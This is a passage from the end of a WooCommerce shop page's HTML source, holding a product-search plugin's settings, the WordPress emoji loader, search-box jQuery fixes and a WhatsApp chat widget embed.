z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vartamayoreo.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vartamayoreo.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>